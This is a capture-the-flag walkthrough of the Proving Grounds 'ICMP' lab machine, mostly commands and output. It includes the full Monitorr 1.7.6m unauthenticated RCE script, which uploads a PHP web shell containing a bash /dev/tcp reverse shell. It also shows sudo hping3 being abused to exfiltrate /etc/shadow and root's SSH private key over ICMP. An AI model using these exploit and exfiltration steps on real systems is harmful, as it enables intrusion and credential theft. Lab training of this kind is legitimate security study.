Proving Grounds - ICMP
Introduction
This is a Proving Grounds room which can be found at: ICMP
Feel free to ping me
Reconnaissance & Scanning
Perform nmap scan to identify open ports and services.
- Command:
nmap -p- -T4 -v 192.168.200.218
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
geobour98@kali:~$ nmap -p- -T4 -v 192.168.200.218
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-06 20:39 EEST
Initiating Ping Scan at 20:39
Scanning 192.168.200.218 [2 ports]
Completed Ping Scan at 20:39, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:39
Completed Parallel DNS resolution of 1 host. at 20:39, 0.00s elapsed
Initiating Connect Scan at 20:39
Scanning 192.168.200.218 (192.168.200.218) [65535 ports]
Discovered open port 80/tcp on 192.168.200.218
Discovered open port 22/tcp on 192.168.200.218
Completed Connect Scan at 20:39, 19.62s elapsed (65535 total ports)
Nmap scan report for 192.168.200.218 (192.168.200.218)
Host is up (0.058s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.73 seconds
Perform aggressive nmap scan to enable OS detection, default scripts and version detection on the found ports.
- Command:
sudo nmap -A -sC -p 22,80 -v 192.168.200.218
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
geobour98@kali:~$ sudo nmap -A -sC -p 22,80 -v 192.168.200.218
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-06 20:43 EEST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Initiating Ping Scan at 20:43
Scanning 192.168.200.218 [4 ports]
Completed Ping Scan at 20:43, 0.10s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:43
Completed Parallel DNS resolution of 1 host. at 20:43, 0.00s elapsed
Initiating SYN Stealth Scan at 20:43
Scanning 192.168.200.218 (192.168.200.218) [2 ports]
Discovered open port 80/tcp on 192.168.200.218
Discovered open port 22/tcp on 192.168.200.218
Completed SYN Stealth Scan at 20:43, 0.12s elapsed (2 total ports)
Initiating Service scan at 20:43
Scanning 2 services on 192.168.200.218 (192.168.200.218)
Completed Service scan at 20:43, 6.13s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 192.168.200.218 (192.168.200.218)
Retrying OS detection (try #2) against 192.168.200.218 (192.168.200.218)
Initiating Traceroute at 20:43
Completed Traceroute at 20:43, 0.06s elapsed
Initiating Parallel DNS resolution of 1 host. at 20:43
Completed Parallel DNS resolution of 1 host. at 20:43, 0.00s elapsed
NSE: Script scanning 192.168.200.218.
Initiating NSE at 20:43
Completed NSE at 20:43, 1.93s elapsed
Initiating NSE at 20:43
Completed NSE at 20:43, 0.23s elapsed
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Nmap scan report for 192.168.200.218 (192.168.200.218)
Host is up (0.059s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 de:b5:23:89:bb:9f:d4:1a:b5:04:53:d0:b7:5c:b0:3f (RSA)
| 256 16:09:14:ea:b9:fa:17:e9:45:39:5e:3b:b4:fd:11:0a (ECDSA)
|_ 256 9f:66:5e:71:b9:12:5d:ed:70:5a:4f:5a:8d:0d:65:d5 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-title: Monitorr | Monitorr
|_Requested resource was http://192.168.200.218/mon/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 (91%), Linux 4.15 - 5.6 (90%), Linux 5.0 (90%), Linux 2.6.32 (90%), Linux 3.4 (90%), Linux 3.5 (90%), Linux 3.7 (90%), Linux 4.2 (90%), Linux 4.4 (90%), Synology DiskStation Manager 5.1 (90%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 47.380 days (since Thu Jul 21 11:36:21 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 58.96 ms 192.168.49.1 (192.168.49.1)
2 58.32 ms 192.168.200.218 (192.168.200.218)
NSE: Script Post-scanning.
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Initiating NSE at 20:43
Completed NSE at 20:43, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.91 seconds
Raw packets sent: 78 (5.316KB) | Rcvd: 36 (2.872KB)
Navigate to port 80 and at the bottom of the web page notice the version Monitorr 1.7.6m.
Then put the version found on searchsploit.
- Command:
searchsploit monitorr 1.7.6m
1
2
3
4
5
6
7
8
geobour98@kali:~$ searchsploit monitorr 1.7.6m
----------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------- ---------------------------------
Monitorr 1.7.6m - Authorization Bypass | php/webapps/48981.py
Monitorr 1.7.6m - Remote Code Execution (Unauthenticated) | php/webapps/48980.py
----------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Exploitation
Then, we can mirror the exploit: php/webapps/48980.py.
- Command:
searchsploit -m php/webapps/48980.py
Don’t modify the script and it should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
requests.post(url, headers=headers, data=data)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers)
Then run the python script.
- Command:
python 48980.py http://192.168.217.218/mon/ 192.168.49.217 443
1
2
3
geobour98@kali:~$ python 48980.py http://192.168.217.218/mon/ 192.168.49.217 443
A shell script should be uploaded. Now we try to execute it
Before running it, open a netcat listener on 443 port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
geobour98@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.49.200] from (UNKNOWN) [192.168.200.218] 42540
bash: cannot set terminal process group (570): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<img$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ ^Z
zsh: suspended nc -lvnp 443
geobour98@kali:~$ stty raw -echo;fg
[1] + continued nc -lvnp 443
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ export TERM=xterm-256color
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ stty rows 38 cols 111
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now, we have a reverse shell as the www-data user.
There is an interesting file reminder in /home/fox/ with contents:
1
2
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
We try to find crypt.php in the filesystem, but no luck there. Then, we see an interesting folder devel in /home/fox/, where we have execute permissions but not read. Navigate there and try to open the file.
1
2
3
4
5
6
7
www-data@icmp:/home/fox$ find / -type f -name crypt.php 2>/dev/null
www-data@icmp:/home/fox$ cd devel
www-data@icmp:/home/fox/devel$ cat crypt.php
<?php
echo crypt('[REDACTED]','da');
?>
www-data@icmp:/home/fox/devel$
The crypt function takes a string, which is the cleartext password ([REDACTED]) for the user fox, and a salt and then returns a hashed string.
Now we can switch to user fox.
1
2
3
4
5
6
7
8
www-data@icmp:/home/fox/devel$ su fox
Password:
$ bash
fox@icmp:~/devel$ id
uid=1000(fox) gid=1000(fox) groups=1000(fox)
fox@icmp:~/devel$ cd ..
fox@icmp:~$ cat local.txt
[REDACTED]
Privilege Escalation
After executing the command: sudo -l we see that we can execute hping3 as root.
1
2
3
4
5
6
7
8
fox@icmp:~$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fox may run the following commands on icmp:
(root) /usr/sbin/hping3 --icmp *
(root) /usr/bin/killall hping3
Unfortunately, we can’t execute the sudo command for hping3 from GTFObins hping3, because of the necessary --icmp.
Then, from the help menu of hping3 we identify 2 interesting parameters: -d (data from file) and -E (data from file).
1
2
3
4
5
6
7
8
9
10
11
12
13
fox@icmp:~$ sudo /usr/sbin/hping3 --icmp -h
usage: hping3 host [options]
-h --help show this help
[REDACTED]
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
[REDACTED]
With the parameters -d and -E we can exfiltrate data from files through icmp protocol.
- Command:
sudo /usr/sbin/hping3 --icmp -d 1416 -E /etc/shadow 192.168.49.200
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
fox@icmp:~$ sudo /usr/sbin/hping3 --icmp -d 1416 -E /etc/shadow 192.168.49.200
HPING 192.168.49.200 (ens160 192.168.49.200): icmp mode set, 28 headers + 1416 data bytes
[main] memlockall(): Operation not supported
Warning: can't disable memory paging!
len=1444 ip=192.168.49.200 ttl=63 id=2130 icmp_seq=0 rtt=62.3 ms
len=1444 ip=192.168.49.200 ttl=63 id=2238 icmp_seq=1 rtt=62.2 ms
len=1444 ip=192.168.49.200 ttl=63 id=2292 icmp_seq=2 rtt=62.1 ms
len=1444 ip=192.168.49.200 ttl=63 id=2508 icmp_seq=3 rtt=61.9 ms
len=1444 ip=192.168.49.200 ttl=63 id=2619 icmp_seq=4 rtt=61.8 ms
len=1444 ip=192.168.49.200 ttl=63 id=2647 icmp_seq=5 rtt=61.7 ms
len=1444 ip=192.168.49.200 ttl=63 id=2794 icmp_seq=6 rtt=69.6 ms
^C
--- 192.168.49.200 hping statistic ---
7 packets transmitted, 7 packets received, 0% packet loss
round-trip min/avg/max = 61.7/63.1/69.6 ms
Before running the hping3 command, we should run tcpdump to receive the contents of /etc/shadow.
1
geobour98@kali:~$ sudo tcpdump icmp -i tun0 -w icmp.pcap
The output is saved on icmp.pcap, which can be opened with wireshark.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
geobour98@kali:~$ wireshark icmp.pcap
root:[REDACTED]:19195:0:99999:7:::
daemon:*:18545:0:99999:7:::
bin:*:18545:0:99999:7:::
sys:*:18545:0:99999:7:::
sync:*:18545:0:99999:7:::
games:*:18545:0:99999:7:::
man:*:18545:0:99999:7:::
lp:*:18545:0:99999:7:::
mail:*:18545:0:99999:7:::
news:*:18545:0:99999:7:::
uucp:*:18545:0:99999:7:::
proxy:*:18545:0:99999:7:::
www-data:*:18545:0:99999:7:::
backup:*:18545:0:99999:7:::
list:*:18545:0:99999:7:::
irc:*:18545:0:99999:7:::
gnats:*:18545:0:99999:7:::
nobody:*:18545:0:99999:7:::
_apt:*:18545:0:99999:7:::
systemd-timesync:*:18545:0:99999:7:::
systemd-network:*:18545:0:99999:7:::
systemd-resolve:*:18545:0:99999:7:::
messagebus:*:18545:0:99999:7:::
sshd:*:18545:0:99999:7:::
avahi:*:18545:0:99999:7:::
saned:*:18545:0:99999:7:::
colord:*:18545:0:99999:7:::
hplip:*:18545:0:99999:7:::
systemd-coredump:!!:18545::::::
fox:[REDACTED]:18599:0:99999:7:::
Also before trying to crack the root hash, we can try to exfiltrate the private SSH key of root, if there is one.
- Command:
sudo /usr/sbin/hping3 --icmp -d 1416 -E /root/.ssh/id_rsa 192.168.49.200
1
2
3
4
5
6
7
8
9
10
11
12
13
14
fox@icmp:~$ sudo /usr/sbin/hping3 --icmp -d 1416 -E /root/.ssh/id_rsa 192.168.49.200
HPING 192.168.49.200 (ens160 192.168.49.200): icmp mode set, 28 headers + 1416 data bytes
[main] memlockall(): Operation not supported
Warning: can't disable memory paging!
len=1444 ip=192.168.49.200 ttl=63 id=25397 icmp_seq=0 rtt=61.6 ms
len=1444 ip=192.168.49.200 ttl=63 id=25460 icmp_seq=1 rtt=61.4 ms
len=1444 ip=192.168.49.200 ttl=63 id=25639 icmp_seq=2 rtt=61.1 ms
len=1444 ip=192.168.49.200 ttl=63 id=25839 icmp_seq=3 rtt=61.0 ms
len=1444 ip=192.168.49.200 ttl=63 id=25890 icmp_seq=4 rtt=68.9 ms
len=1444 ip=192.168.49.200 ttl=63 id=26060 icmp_seq=5 rtt=60.8 ms
^C
--- 192.168.49.200 hping statistic ---
6 packets transmitted, 6 packets received, 0% packet loss
round-trip min/avg/max = 60.8/62.5/68.9 ms
Before running the hping3 command, we should run tcpdump to receive the contents of /root/.ssh/id_rsa.
1
geobour98@kali:~$ sudo tcpdump icmp -i tun0 -w ssh.pcap
The output is saved on ssh.pcap, which can be opened with wireshark.
1
2
3
4
geobour98@kali:~$ wireshark ssh.pcap
-----BEGIN OPENSSH PRIVATE KEY-----
[REDACTED]
-----END OPENSSH PRIVATE KEY-----
Then we create a file id_rsa from the ssh.pcap, change it’s permissions and ssh as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
geobour98@kali:~$ chmod 600 id_rsa
geobour98@kali:~$ ssh -i id_rsa root@192.168.200.218
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 6 18:31:36 2022 from 192.168.49.200

root@icmp:~# id
uid=0(root) gid=0(root) groups=0(root)
root@icmp:~# cat proof.txt
[REDACTED]